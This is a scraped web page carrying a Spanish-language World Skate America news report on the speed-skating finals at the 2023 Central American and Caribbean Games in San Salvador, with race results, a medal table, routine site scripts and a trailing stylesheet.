<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://worldskateamerica.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Disciplinas" class="entry-crumb" href="https://worldskateamerica.org/category/disciplinas/">Disciplinas</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Carreras" class="entry-crumb" href="https://worldskateamerica.org/category/disciplinas/carreras/">Carreras</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">EL PATINAJE LE CUMPLE A LA CITA CENTROAMERICANA Y DEL CARIBE</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-7127" class="post-7127 post type-post status-publish format-standard has-post-thumbnail hentry category-carreras category-disciplinas category-disciplines category-news category-noticias category-speed tag-centro-caribe-sports tag-jcc tag-patinaje-velocidad tag-san-salvador-2023 tag-wsa" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header">
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://worldskateamerica.org/category/disciplinas/">Disciplinas</a></li><li class="entry-category"><a  href="https://worldskateamerica.org/category/disciplinas/carreras/">Carreras</a></li><li class="entry-category"><a  href="https://worldskateamerica.org/category/disciplines/">Disciplines</a></li><li class="entry-category"><a  href="https://worldskateamerica.org/category/news/">News</a></li><li class="entry-category"><a  href="https://worldskateamerica.org/category/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://worldskateamerica.org/category/disciplines/speed/">Speed</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">EL PATINAJE LE CUMPLE A LA CITA CENTROAMERICANA Y DEL CARIBE</h1>
<div class="td-module-meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T20:43:18+00:00" >7 julio, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7127">788</span></div>                </div>
</header>
</div>
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworldskateamerica.org%2F7127-2%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EL+PATINAJE+LE+CUMPLE+A+LA+CITA+CENTROAMERICANA+Y+DEL+CARIBE&url=https%3A%2F%2Fworldskateamerica.org%2F7127-2%2F&via=Worldskate+America">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=EL+PATINAJE+LE+CUMPLE+A+LA+CITA+CENTROAMERICANA+Y+DEL+CARIBE %0A%0A https://worldskateamerica.org/7127-2/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<!-- image --><div class="td-post-featured-image"><a href="https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd.jpg" data-caption=""><img width="576" height="720" class="entry-thumb td-modal-image" src="https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd.jpg" srcset="https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd.jpg 576w, https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd-240x300.jpg 240w, https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd-336x420.jpg 336w" sizes="(max-width: 576px) 100vw, 576px" alt="" title="F0du38MWcAErzXd"/></a></div>
<!-- content --><p>Con una verdadera fiesta deportiva, se cerró el programa del patinaje de velocidad en los XXIV Juegos Centroamericanos y del Caribe, en San Salvador, una cita que baja su telón con lujo de detalles y un enorme esfuerzo del gobierno salvadoreño para cumplir con el sueño deportivo de todo un continente.</p>
<p>Las calles de asfalto en el Boulevard de Los Héroes, en los alrededores del centro comercial Metrocentro en San Salvador, fue el escenario perfecto para vibrar con las últimas carreras sobre patines en línea, la prueba reina, los 100m carriles y la vuelta al circuito, con emociones, reconocimiento y una convicción plena de ir por el camino correcto.</p>
<p>Inicialmente en los 100m por carriles, la lucha por los metales llevó a cuatro representantes excelsas de la velocidad sobre ruedas, la colombiana Geiny Pájaro, la mexicana Mariela Casillas, la cubana Adriana Cantillo y la salvadoreña Ivonne Nochez. Al final, el podio quedó conformado por Geiny Pájaro (Colombia) oro, Adriana (Cuba) plata, e Ivonne Nochez (El Salvador) bronce, para dejar a Mariela Casillas (México) en el cuarto lugar.</p>
<p>Entre los caballeros, se metieron entre los cuatro más rápidos del torneo, el cubano Héctor Caballero, el mexicano Jorge Martínez, el guatemalteco Faberson Bonilla y el de la casa, el salvadoreño Marvin Rodríguez. El ‘hit’ por el bronce se lo llevó el salvadoreño Marvin Rodríguez, vitoreado por quienes acompañaron las competencias callejeras, mientras que el remate por el oro, fue para el guatemalteco Faberson Bonilla, muy rápido y explosivo, sobre el mexicano Jorge Martínez, medallista de plata.</p>
<p><strong>LA VUELTA AL CIRCUITO</strong></p>
<p><img decoding="async" class="alignnone wp-image-7144 size-full" src="https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.05-AM-2-1.jpeg" alt="" width="1200" height="1065" srcset="https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.05-AM-2-1.jpeg 1200w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.05-AM-2-1-300x266.jpeg 300w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.05-AM-2-1-1024x909.jpeg 1024w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.05-AM-2-1-768x682.jpeg 768w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.05-AM-2-1-696x618.jpeg 696w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.05-AM-2-1-1068x948.jpeg 1068w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.05-AM-2-1-473x420.jpeg 473w" sizes="(max-width: 1200px) 100vw, 1200px" /> La última competencia del calendario oficial del patinaje de velocidad en estos XXIV Juegos Centroamericanos y del Caribe, fue la Vuelta al circuito, una prueba que suma velocidad, explosión, remate y mucha inteligencia para saber acomodarse en el grupo, ganar la cuerda interna y tener la energía suficiente para alzar los brazos como primero en la línea de llegada.</p>
<p>Inicialmente se corrió la Final B en las damas, finalizando, en su orden, con Idalis De León (CCS), Valentina Letelier (México), Mariela Casillas (México) y Sofía Rojas (Costa Rica), mientras que en la Final A, la que entregó las medallas, fue ganada por Geiny Pájaro (Colombia), con segundo lugar de Nelly Fernández (Venezuela),y tercer lugar para Ivonne Nochez (El Salvador),dejado la cuarta plaza a Fabriana Arias (Colombia).</p>
<p>Entre los caballeros, la medalla de oro en la Final A fue para Andrés Jiménez (Colombia), la de plata para Faberson Bonilla (CCS), y la de bronce se quedó con Jorge Martínez (México), dejando la cuarta casilla para Héctor Caballero (Cuba).En la Final B, Davíd Méndez (Rep. Dominicana) y Mike Páez (México), hicieron el primero y segundo, respectivamente.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-7143 size-full" src="https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.04-AM-1-1.jpeg" alt="" width="970" height="712" srcset="https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.04-AM-1-1.jpeg 970w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.04-AM-1-1-300x220.jpeg 300w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.04-AM-1-1-768x564.jpeg 768w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.04-AM-1-1-696x511.jpeg 696w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.04-AM-1-1-572x420.jpeg 572w, https://worldskateamerica.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-9.29.04-AM-1-1-80x60.jpeg 80w" sizes="(max-width: 970px) 100vw, 970px" /></p>
<p>Se cierra así una cita muy interesante, que muestra importantes avances deportivos, que deja a El Salvador con un gran escenario y a América como un continente sobre ruedas. “Solo nos resta felicitar y agradecer al gobierno de El Salvador, a sus autoridades deportivas y a la organización de Centro Caribe Sports por el éxito de estos Juegos; a las Federaciones nacionales y a sus deportistas, nuestro aplauso y reconocimiento por la entrega, la disciplina y la dedicación que cada día le dan a nuestro deporte”, concluyó Alberto Herrera Ayala, presidente de World Skate America -WSA-.</p>
<p>Ahora, la gran carpa del patinaje de América, se trasladará a suelo colombiano, para disputar el Campeonato Panamericano de Clubes y Naciones, el cual abrirá con la primera edición del Festival continental de novatos y escuelas de formación, previsto para disputarse en el municipio de Guarne del 21 al 23 de julio y continuará con los clubes, en todas las categorías, y las selecciones nacionales en la ciudad de Medellín, donde se correrán las pruebas de pista en el patinódromo Guillermo León Botero, y en el municipio de Bello, escenario de las competencias de circuito en la ruta del estadio Tulio Ospina.</p>
<p>Toda esta extensa programación se cerrará con la Primera parada de la Copa continental de maratones, la cual se vivirá el domingo 6 de agosto en las calles de Bello, en categoría única para damas y varones, una apuesta valiosa de la WSA para el calendario 2023 – 2024.</p>
<p><strong>TABLA DE MEDALLAS</strong></p>
<table>
<tbody>
<tr>
<td width="40">
<p style="text-align: center;"><strong>No.</strong></p>
</td>
<td style="text-align: center;" width="175"><strong>PAÍS</strong></td>
<td style="text-align: center;" width="47"><strong>O</strong></td>
<td style="text-align: center;" width="47"><strong>P</strong></td>
<td style="text-align: center;" width="47"><strong>B</strong></td>
<td width="47">
<p style="text-align: center;"><strong>T</strong></p>
</td>
</tr>
<tr>
<td width="40">
<p style="text-align: center;">1</p>
</td>
<td width="175">COLOMBIA</td>
<td width="47">
<p style="text-align: center;">13</p>
</td>
<td style="text-align: center;" width="47">2</td>
<td style="text-align: center;" width="47">1</td>
<td width="47">
<p style="text-align: center;">16</p>
</td>
</tr>
<tr>
<td width="40">
<p style="text-align: center;">2</p>
</td>
<td width="175">VENEZUELA</td>
<td width="47">
<p style="text-align: center;">
</td>
<td style="text-align: center;" width="47">5</td>
<td style="text-align: center;" width="47">3</td>
<td width="47">
<p style="text-align: center;">8</p>
</td>
</tr>
<tr>
<td width="40">
<p style="text-align: center;">3</p>
</td>
<td width="175">MÉXICO</td>
<td width="47">
<p style="text-align: center;">
</td>
<td style="text-align: center;" width="47">3</td>
<td style="text-align: center;" width="47">5</td>
<td width="47">
<p style="text-align: center;">8</p>
</td>
</tr>
<tr>
<td width="40">
<p style="text-align: center;">4</p>
</td>
<td width="175">EL SALVADOR</td>
<td width="47">
<p style="text-align: center;">
</td>
<td style="text-align: center;" width="47">1</td>
<td style="text-align: center;" width="47">5</td>
<td width="47">
<p style="text-align: center;">6</p>
</td>
</tr>
<tr>
<td width="40">
<p style="text-align: center;">5</p>
</td>
<td width="175">CCS</td>
<td width="47">
<p style="text-align: center;">1</p>
</td>
<td style="text-align: center;" width="47">2</td>
<td style="text-align: center;" width="47"></td>
<td width="47">
<p style="text-align: center;">3</p>
</td>
</tr>
<tr>
<td width="40">
<p style="text-align: center;">6</p>
</td>
<td width="175">CUBA</td>
<td width="47">
<p style="text-align: center;">
</td>
<td style="text-align: center;" width="47">1</td>
<td style="text-align: center;" width="47"></td>
<td width="47">
<p style="text-align: center;">1</p>
</td>
</tr>
</tbody>
</table>
<p><strong>PRENSA Y COMUNICACIONES WSA</strong></p>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
<!-- source via -->                <!-- tags -->            </div>
<!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="prensa"></span><meta itemprop="datePublished" content="2023-07-07T20:43:18+00:00"><meta itemprop="dateModified" content="2023-07-08T14:52:57+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://worldskateamerica.org/7127-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png"></span><meta itemprop="name" content="Worldskate America"></span><meta itemprop="headline " content="EL PATINAJE LE CUMPLE A LA CITA CENTROAMERICANA Y DEL CARIBE"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd.jpg"><meta itemprop="width" content="576"><meta itemprop="height" content="720"></span>        </footer>
</article> <!-- /.post -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/WorldSkateAmerica/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/WorldSkateAmerica/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/WorldSkateAmerica/">World Skate América</a></blockquote></div>
<div id="fb-root"></div></div></aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://worldskateamerica.org/"><img class="td-retina-data" src="https://worldskateamerica.org/images/logos/logo_ws_footer.png" data-retina="https://worldskateamerica.org/images/logos/logo_ws_footer.png" alt="logo_ws" title="ws america" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Bogotá, Colombia</br>
Carrera 74 # 25 F - 10, Barrio Modelia </br>
Teléfonos: +57(1) 263 2225 +57(1) 295 0867 </br></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2021 worldskateamerica                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div class="gtranslate_wrapper" id="gt-wrapper-42528075"></div>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 10.1 (rara)
Deploy mode: deploy
uid: 696d1040594ce
-->
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.1';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
</style>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/comment-reply.js?ver=9c5aee484ab2589ee5eea60028560ca7' id='comment-reply-js'></script>
<script type='text/javascript' id='gt_widget_script_42528075-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42528075'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-42528075","alt_flags":{"en":"usa"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://worldskateamerica.org/wp-content/plugins/gtranslate/js/flags.js?ver=9c5aee484ab2589ee5eea60028560ca7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/7127-2/" data-gt-orig-domain="worldskateamerica.org" data-gt-widget-id="42528075" defer></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.1297388076782 seconds, on 18-01-26 16:54:24 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css
body_size: 8200
content:
@charset "UTF-8";

                     #start-resizable-editor-section {
display: none;
}
.wp-block-audio figcaption {
margin-top: 0.5em;
margin-bottom: 1em;
}
.wp-block-audio audio {
width: 100%;
min-width: 300px;
}
.wp-block-button__link {
color: #fff;
background-color: #32373c;
border: none;
border-radius: 1.55em;
box-shadow: none;
cursor: pointer;
display: inline-block;
font-size: 1.125em;
padding: 0.667em 1.333em;
text-align: center;
text-decoration: none;
overflow-wrap: break-word;
}
.wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, .wp-block-button__link:visited {
color: #fff;
}
.wp-block-button__link.aligncenter {
text-align: center;
}
.wp-block-button__link.alignright { text-align: right;
}
.wp-block-buttons > .wp-block-button.has-custom-width {
max-width: none;
}
.wp-block-buttons > .wp-block-button.has-custom-width .wp-block-button__link {
width: 100%;
}
.wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
width: calc(25% - 0.5em);
}
.wp-block-buttons > .wp-block-button.wp-block-button__width-50 {
width: calc(50% - 0.5em);
}
.wp-block-buttons > .wp-block-button.wp-block-button__width-75 {
width: calc(75% - 0.5em);
}
.wp-block-buttons > .wp-block-button.wp-block-button__width-100 {
margin-right: 0;
width: 100%;
}
.wp-block-button.is-style-squared,
.wp-block-button__link.wp-block-button.is-style-squared {
border-radius: 0;
}
.wp-block-button.no-border-radius,
.wp-block-button__link.no-border-radius {
border-radius: 0 !important;
}
.is-style-outline > .wp-block-button__link,
.wp-block-button__link.is-style-outline {
border: 2px solid;
}
.is-style-outline > .wp-block-button__link:not(.has-text-color),
.wp-block-button__link.is-style-outline:not(.has-text-color) {
color: #32373c;
}
.is-style-outline > .wp-block-button__link:not(.has-background),
.wp-block-button__link.is-style-outline:not(.has-background) {
background-color: transparent;
}
.wp-block-buttons {
display: flex;
flex-direction: row;
flex-wrap: wrap; }
.wp-block-buttons.is-vertical {
flex-direction: column;
}
.wp-block-buttons.is-vertical > .wp-block-button { margin-right: 0;
}
.wp-block-buttons.is-vertical > .wp-block-button:last-child {
margin-bottom: 0;
}
.wp-block-buttons > .wp-block-button {
display: inline-block; margin-left: 0; margin-right: 0.5em;
margin-bottom: 0.5em;
}
.wp-block-buttons > .wp-block-button:last-child { margin-right: 0;
}
.wp-block-buttons.is-content-justification-left {
justify-content: flex-start;
}
.wp-block-buttons.is-content-justification-left.is-vertical {
align-items: flex-start;
}
.wp-block-buttons.is-content-justification-center {
justify-content: center;
}
.wp-block-buttons.is-content-justification-center.is-vertical {
align-items: center;
}
.wp-block-buttons.is-content-justification-right {
justify-content: flex-end;
}
.wp-block-buttons.is-content-justification-right > .wp-block-button { margin-left: 0.5em; margin-right: 0;
}
.wp-block-buttons.is-content-justification-right > .wp-block-button:first-child { margin-left: 0;
}
.wp-block-buttons.is-content-justification-right.is-vertical {
align-items: flex-end;
}
.wp-block-buttons.is-content-justification-space-between {
justify-content: space-between;
}
.wp-block-buttons.aligncenter {
text-align: center;
}
.wp-block-buttons.alignleft .wp-block-button { margin-left: 0; margin-right: 0.5em;
}
.wp-block-buttons.alignleft .wp-block-button:last-child { margin-right: 0;
}
.wp-block-buttons.alignright .wp-block-button { margin-right: 0; margin-left: 0.5em;
}
.wp-block-buttons.alignright .wp-block-button:first-child { margin-left: 0;
}
.wp-block-buttons:not(.is-content-justification-space-between,
.is-content-justification-right,
.is-content-justification-left,
.is-content-justification-center) .wp-block-button.aligncenter { margin-left: auto;
margin-right: auto;
margin-bottom: 0.5em;
width: 100%;
}
.wp-block-calendar {
text-align: center;
}
.wp-block-calendar th,
.wp-block-calendar tbody td {
padding: 0.25em;
border: 1px solid #ddd;
}
.wp-block-calendar tfoot td {
border: none;
}
.wp-block-calendar table {
width: 100%;
border-collapse: collapse;
}
.wp-block-calendar table th {
font-weight: 400;
background: #ddd;
}
.wp-block-calendar a {
text-decoration: underline;
}
.wp-block-calendar table tbody,
.wp-block-calendar table caption {
color: #40464d;
}
.wp-block-categories.alignleft { margin-right: 2em;
}
.wp-block-categories.alignright { margin-left: 2em;
}
.wp-block-code code {
display: block;
white-space: pre-wrap;
overflow-wrap: break-word;
}
.wp-block-columns {
display: flex;
margin-bottom: 1.75em;
flex-wrap: wrap; }
@media (min-width: 782px) {
.wp-block-columns {
flex-wrap: nowrap;
}
}
.wp-block-columns.has-background {
padding: 1.25em 2.375em;
}
.wp-block-columns.are-vertically-aligned-top {
align-items: flex-start;
}
.wp-block-columns.are-vertically-aligned-center {
align-items: center;
}
.wp-block-columns.are-vertically-aligned-bottom {
align-items: flex-end;
}
.wp-block-column {
flex-grow: 1;
min-width: 0;
word-break: break-word;
overflow-wrap: break-word; }
@media (max-width: 599px) {
.wp-block-column {
flex-basis: 100% !important;
}
}
@media (min-width: 600px) and (max-width: 781px) {
.wp-block-column:not(:only-child) {
flex-basis: calc(50% - 1em) !important;
flex-grow: 0;
}
.wp-block-column:nth-child(even) {
margin-left: 2em;
}
}
@media (min-width: 782px) {
.wp-block-column {
flex-basis: 0;
flex-grow: 1;
}
.wp-block-column[style*=flex-basis] {
flex-grow: 0;
}
.wp-block-column:not(:first-child) {
margin-left: 2em;
}
}
.wp-block-column.is-vertically-aligned-top {
align-self: flex-start;
}
.wp-block-column.is-vertically-aligned-center {
-ms-grid-row-align: center;
align-self: center;
}
.wp-block-column.is-vertically-aligned-bottom {
align-self: flex-end;
}
.wp-block-column.is-vertically-aligned-top, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-bottom {
width: 100%;
}
.wp-block-cover-image,
.wp-block-cover {
position: relative;
background-size: cover;
background-position: center center;
min-height: 430px;
width: 100%;
display: flex;
justify-content: center;
align-items: center;
padding: 1em;
box-sizing: border-box; }
.wp-block-cover-image.has-parallax,
.wp-block-cover.has-parallax {
background-attachment: fixed;
}
@supports (-webkit-overflow-scrolling: touch) {
.wp-block-cover-image.has-parallax,
.wp-block-cover.has-parallax {
background-attachment: scroll;
}
}
@media (prefers-reduced-motion: reduce) {
.wp-block-cover-image.has-parallax,
.wp-block-cover.has-parallax {
background-attachment: scroll;
}
}
.wp-block-cover-image.is-repeated,
.wp-block-cover.is-repeated {
background-repeat: repeat;
background-size: auto;
}
.wp-block-cover-image.has-background-dim:not([class*=-background-color]),
.wp-block-cover.has-background-dim:not([class*=-background-color]) {
background-color: #000;
}
.wp-block-cover-image.has-background-dim::before,
.wp-block-cover.has-background-dim::before {
content: "";
background-color: inherit;
}
.wp-block-cover-image.has-background-dim:not(.has-background-gradient)::before,
.wp-block-cover-image .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim:not(.has-background-gradient)::before,
.wp-block-cover .wp-block-cover__gradient-background {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
z-index: 1;
opacity: 0.5;
}
.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background {
opacity: 0.1;
}
.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background {
opacity: 0.2;
}
.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background {
opacity: 0.3;
}
.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background {
opacity: 0.4;
}
.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background {
opacity: 0.5;
}
.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background {
opacity: 0.6;
}
.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background {
opacity: 0.7;
}
.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background {
opacity: 0.8;
}
.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background {
opacity: 0.9;
}
.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,
.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,
.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,
.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background {
opacity: 1;
}
.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
max-width: 420px;
width: 100%;
}
.wp-block-cover-image::after,
.wp-block-cover::after {
display: block;
content: "";
font-size: 0;
min-height: inherit;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
.wp-block-cover-image::after,
.wp-block-cover::after {
content: none;
}
}
.wp-block-cover-image.aligncenter, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright,
.wp-block-cover.aligncenter,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
display: flex;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
width: 100%;
z-index: 1;
color: #fff;
}
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
